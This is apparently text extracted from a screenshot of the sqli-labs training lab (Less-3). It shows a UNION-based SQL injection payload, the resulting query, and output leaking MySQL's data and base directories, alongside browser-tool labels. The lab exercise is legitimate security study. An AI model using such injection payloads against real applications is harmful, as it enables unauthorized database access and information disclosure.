 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('-1') union select 1,@@datadir,@@basedir#') LIMIT 0,1
Your Login name:C:\phpStudy\PHPTutorial\MySQL\data\
Your Password:C:/phpStudy/PHPTutorial/MySQL/
看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
on Encoding Other
URL http://172.16.60.103/sql-labs/Less-3/?id=-1') union select 1,@@datadir,@@basedir%23
URL